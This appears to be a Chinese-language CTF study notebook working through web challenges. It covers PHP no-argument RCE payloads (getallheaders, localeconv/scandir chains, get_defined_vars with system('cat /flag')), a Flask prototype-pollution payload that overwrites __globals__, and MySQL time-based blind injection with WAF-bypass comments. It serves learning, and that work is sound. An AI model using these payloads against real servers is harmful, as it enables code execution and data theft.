
scandir和glob返回的是数组,可以用下标获取对应的值,然后用配合highlight_file


glob参数有/,获取的值也有/
wp直接用highlight_file(glob("/f*")0);
这种现在看,就是找没被过滤的



highlight_file();它的参数路径需要是个文件而不是目录。
php jail找点文章看,
CTF web php waf绕过合集 - skdtxdy - 博客园
突然想起isctf的一道,但是他们这些wp都没教咋学都是甩个答案,头晕
php
<?php
highlight_file(__FILE__);
if(isset($_GET['code'])){
$code = $_GET['code'];
if (preg_match('/^[A-Za-z\(\)_;]+$/', $code)) {
eval($code);
}else{
die('师傅,你想拿flag?');
}
}https://github.com/ProbiusOfficial/RCE-labs
ctfshow-web825 - workspace - 思源笔记 v3.5.2
isctf2025 湖心亭看雪、ezrce出题人wp | WWH


eval(reset(getallheaders()));
(1) getallheaders () 函数
- 通俗定义 :这是 PHP 的内置函数,专门用来获取当前 HTTP 请求的所有请求头信息 ,返回一个关联数组 (数组的键是请求头名称,比如
Host、User-Agent、Accept;值是对应请求头的内容)。
(2) reset () 函数
- 通俗定义 :这是 PHP 操作数组的内置函数,作用有两个:① 将数组的内部指针 重置到数组的第一个元素 的位置;② 返回这个第一个元素的值(不是键)。
考的⽆参rce
当然在审wp的时候,我也看到了很多不同的答案。比如使用dirname()一层一层走到根目录的;在根目录下使用array_rand()抽签大法抽到flag的;使用get_defined_vars()再额外定义变量的......这些都是很好的方法。
突然想起之前好像用过dirname

🔍 先拆解共同的底层部分:current(localeconv())
-
localeconv()- 作用:返回当前系统区域设置的数字、货币格式信息,是一个关联数组。
- 在默认环境(如
C/POSIX区域)下,它返回的数组第一个键值对通常是['decimal_point' => '.']。
-
current()- 作用:返回数组当前指针指向的元素值(默认指针指向第一个元素)。
- 因此
current(localeconv())在默认环境下会得到.(代表当前目录)。 - 这一步的核心目的是获取当前目录的路径。
代码 d:
highlight_file(array_rand(array_flip(scandir(current(localeconv())))))从内到外拆解:
-
-
current(localeconv())→ 得到.(当前目录) -
scandir('.')→ 得到当前目录的文件列表数组,如['.', '..', 'a.txt', 'flag.txt', 'z.php'] -
array_flip(...)→ 交换数组的键和值。原数组是索引数组(键为 0,1,2,3,4),翻转后变为:['.' => 0, '..' => 1, 'a.txt' => 2, 'flag.txt' => 3, 'z.php' => 4] -
array_rand(...)→ 从数组中随机取出一个键 (这里的键是原数组的值,即文件名)。- 会随机得到一个文件名(如
flag.txt或a.txt)。
- 会随机得到一个文件名(如
-
highlight_file(...)→ 读取并高亮显示这个随机选中的文件内容。
-


还有一种code=eval(end(current(get_defined_vars())));&b=system("cat%20/flag");
get_defined_vars() 是 PHP 的内置函数,核心作用是返回当前作用域下所有已定义变量的关联数组 。简单说,它会 "扫描" 当前代码执行的环境,把所有能访问到的变量(包括超全局变量、URL 传参变量、局部变量等)都收集起来,数组的键是变量名 ,值是变量对应的值。

步骤 2:current (get_defined_vars ())
current() 取get_defined_vars()返回数组的第一个元素的值 (默认指针指向第一个元素)。在 Web 环境下,get_defined_vars() 返回的第一个元素通常是$_GET数组,所以这一步拿到的就是上面的$_GET数组。
步骤 3:end (current (get_defined_vars ()))
end() 函数的作用是:把数组指针移到最后一个元素 的位置,并返回该元素的值。这里current()拿到的是$_GET数组,$_GET的最后一个元素是b,所以这一步会提取出b的值:system("cat /flag");。
步骤 4:eval (...)
eval() 把提取到的字符串system("cat /flag");当作 PHP 代码执行,system()是 PHP 的执行系统命令函数,最终会读取/flag文件的内容并输出。

但是这个读的是flag不是/flag,这种估计只能读当前目录的文件。
666找到了这种的exp,它有分号可以多次语句,虽然我想过,但是只是一闪而过,没抓住
php
chdir(next(scandir(current(localeconv()))));chdir(next(scandir(current(localeconv()))));chdir(next(scandir(current(localeconv()))));chdir(next(scandir(current(localeconv()))));chdir(next(scandir(current(localeconv()))));chdir(next(scandir(current(localeconv()))));chdir(next(scandir(current(localeconv()))));chdir(next(scandir(current(localeconv()))));chdir(next(scandir(current(localeconv()))));chdir(next(scandir(current(localeconv()))));print_r(scandir(current(localeconv())));show_source(flag);这个payload其实有点无脑,穿越的次数可以少一点,但是我懒得找,直接上跳十次,现在解析一下这个payload:
**localeconv():**返回一个包含数字格式信息的数组
**current(localeconv()):**取出localeconv的第一个元素构造出. (表示当前目录)
scandir(current(localeconv())): 扫描当前目录,返回文件数组,在Linux/Windows 目录下,scandir 返回的前两个元素永远是 .(当前目录)和 ..(上级目录),且默认按字母排序,.. 排在 . 后面。
**next(scandir(current(localeconv()))):**指针后移并返回值,指向..(上级目录)
**chdir(next(scandir(current(localeconv()))));**目录穿越,chdir--改变当前目录
无参代码执行拉满了
更简洁的,chdir可以改变目录,然后通过前面的dirname之类的获取的
对php内置函数理解了好多。
查看当前目录文件名
最常见的就是
|---------------------------------------------------------------|
| print_r(scandir(getcwd())) getchwd() 函数返回当前工作目录。不需要参数 |
或者__dir__也可以获取当前工作路径。
圣钥之战1.0
python
J1ngHong说:你想read flag吗?
那么圣钥之光必将阻止你!
但是小小的源码没事,因为你也读不到flag(乐)
from flask import Flask,request
import json
app = Flask(__name__)
def merge(src, dst):
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
def is_json(data):
try:
json.loads(data)
return True
except ValueError:
return False
class cls():
def __init__(self):
pass
instance = cls()
@app.route('/', methods=['GET', 'POST'])
def hello_world():
return open('/static/index.html', encoding="utf-8").read()
@app.route('/read', methods=['GET', 'POST'])
def Read():
file = open(__file__, encoding="utf-8").read()
return f"J1ngHong说:你想read flag吗?
那么圣钥之光必将阻止你!
但是小小的源码没事,因为你也读不到flag(乐)
{file}
"
@app.route('/pollute', methods=['GET', 'POST'])
def Pollution():
if request.is_json:
merge(json.loads(request.data),instance)
else:
return "J1ngHong说:钥匙圣洁无暇,无人可以污染!"
return "J1ngHong说:圣钥暗淡了一点,你居然污染成功了?"
if __name__ == '__main__':
app.run(host='0.0.0.0',port=80)python 的原型链污染,有merge
可以把/read接口显示的内容改成/flag,就是把
直接进/read看源码,然后进/flag进⾏post⽅法传参⼀个json的payload: {"init" : {"globals" : {"file":"/flag"}}}
可以理解为你输入的payload instance有就会改变,没有就自动创建
payload 会让 merge() 在 instance 上递归写属性:
有的就深入(递归),没有的就 setattr 新建;
而 instance.__init__ 本身是一个函数对象,
函数对象自带 __globals__,指向定义它的模块全局空间。
only one sql
php
<?php
highlight_file(__FILE__);
$sql = $_GET['sql'];
if (preg_match('/select|;|@|\n/i', $sql)) {
die("你知道的,不可能有sql注入");
}
if (preg_match('/"|\$|`|\\\\/i', $sql)) {
die("你知道的,不可能有RCE");
}

//flag in ctf.flag
$query = "mysql -u root -p123456 -e \"use ctf;select '没有select,让你执行一句又如何';" . $sql . "\"";
system($query); 没有select,让你执行一句又如何 没有select,让你执行一句又如何sql有正则匹配到就退出。然后这是在 PHP 里拼一条 mysql 命令行语句,然后交给 Linux shell 执行,而不是 PHP 里直接执行 SQL。
这里引号有点多,因为这段 SQL 是被放在 " 里的,而 " 在 shell 里是有语法意义的,所以必须用反斜杠 \ 来"转义它",否则 shell 会提前把字符串截断。相当于这样,
mysql -u root -p123456 -e "sql语句";
突然发现这种题和之前的sql注入有点不同,之前sql注入如果是个搜索框的话,前面的部分都是固定的是select,所以才是union注入bool注入啥的。这里可以找可以用的sql语句,只是不能是select,当然要是能绕prematch当我没说。这里可以闭合引号,然后命令执行吗,双1引号再正则匹配里面
其实它的waf就是可以学习的命令执行的思路
这行直接导致:
| 你想做的事 | 需要 | 是否可用 |
|---|---|---|
闭合 " |
" |
❌ |
转义 " |
\ |
❌ |
| 命令替换 | ````` | ❌ |
| 变量执行 | $() |
❌ |
突然想起长城杯的ai-waf
那题好像select被过滤了,然后网上现搜文章没搜到
二、那 /*!50000SELECT*/ 明明也有 SELECT,为什么能绕?
关键在这句话👇
"WAF 怎么看 vs MySQL 怎么看"
1️⃣ WAF 的视角(字符串层)
很多 WAF 在检测时,会 先做"去注释"或"忽略注释内容":
/*!50000SELECT*/
在 WAF 看来可能是:
/* 注释 */
或者干脆:
(忽略)
👉 它根本没把注释里的内容当 SQL
2️⃣ MySQL 的视角(语义层)
但 MySQL 对这种注释是特殊处理的:
/*!50000 SELECT ... */
含义是:
如果 MySQL 版本 ≥ 5.0.0
👉 执行注释里的 SQL
所以在数据库看来:
/*!50000SELECT*/
等价于:
SELECT
3️⃣ 这就是"错位解析"(核心概念)
| 组件 | 怎么看 /*!50000SELECT*/ |
|---|---|
| WAF | 注释(忽略) |
| MySQL | 可执行 SQL |
💥 同一段输入,在两个解析器里含义不同 → 绕过产生
看了ai waf和单纯正则匹配是不一样的啊,ai waf估计直接放过注释了。
绕 WAF 的本质不是"消灭关键字",
而是让"防护系统"和"执行系统"对同一输入产生不同理解。
WAF 和正则匹配确实不是一回事。
WAF 是"防护系统",正则匹配只是"实现手段之一"。
二、什么是 WAF(Web Application Firewall)
1️⃣ 定义(工程视角)
WAF = 部署在应用前面的安全防护组件
位置一般在:
用户 → WAF → Web 服务器 → 应用代码
常见形态:
-
云 WAF(阿里云、腾讯云、Cloudflare)
-
Nginx + ModSecurity
-
硬件 WAF
2️⃣ 它的目标
-
阻断恶意 HTTP 请求
-
在请求 到达业务代码之前 就拦截
就是waf会有一些规则,不只是只有正则,所以其实waf和黑名单是不同的,黑名单就纯是正则。
学习下sql注入写脚本
那这题找下sql语句,wp用的show
1️⃣ SHOW 家族(你已经知道的)
这是最常见、最官方的"非 SELECT 查询":
php
SHOW DATABASES
SHOW TABLES
SHOW COLUMNS FROM table
SHOW INDEX FROM table
SHOW VARIABLES
SHOW STATUS
SHOW PROCESSLIST


2️⃣ DESCRIBE / DESC(本质是 SHOW 的别名)
4️⃣ HANDLER(冷门但真实存在)
找到flag表有data字段了,猜测flag就在这里面,想起之前要是它只有一个字段可以table 直接查,但是有两个字段。然后这里可以用detele 构造延时注入
sql
delete from flag where data like 'b%' and sleep(5)一般没找就用时间盲注,这个like呢,也是爆数据经常用的吧
当你需要"逐字符判断一个字符串前缀是否正确"时,
在 MySQL 里最顺手、最稳定、最不容易被禁的就是 LIKE 'xxx%'。
SUBSTRING() / LEFT(),
ASCII(SUBSTRING(data,1,1)) > 100,
REGEXP也可以
MySQL :: MySQL 8.4 参考手册 :: 14.1 内置函数与作符参考
1️⃣ LIKE 是什么?
data LIKE 'f%'
在 MySQL 里:
-
LIKE是 比较运算符(comparison operator) -
它的返回值是:
-
TRUE
-
FALSE
-
NULL
-
所以:
WHERE data LIKE 'f%'
✔ 合法
✔ 直接是一个布尔表达式
所以这里其实还可以用>,这个也延时了,
